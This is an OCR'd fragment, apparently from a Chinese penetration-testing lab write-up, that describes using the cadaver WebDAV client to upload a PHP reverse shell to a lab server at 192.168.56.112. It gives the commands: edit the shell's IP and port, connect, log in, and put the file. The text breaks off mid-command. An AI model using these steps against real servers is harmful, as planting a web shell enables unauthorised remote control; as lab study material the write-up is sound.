
特性总是会带来安全方面的更多隐患。Cadaver
是一个文件上传漏洞的检测和验证工具，
cadaver作为一个命令行形式的WEBDAV客户端
程序，可以对相应服务器进行任何操作。
利用过程
:
# 修改IP和监听端口

vim /usr/share/webshells/php/php-
reverse-shell.php

cadaver 
http://192.168.56.112/webdav

# 根据提示输入帐号密码

# 使用 put 将本地文件上传上去

put /usr/share/webshells/php/php-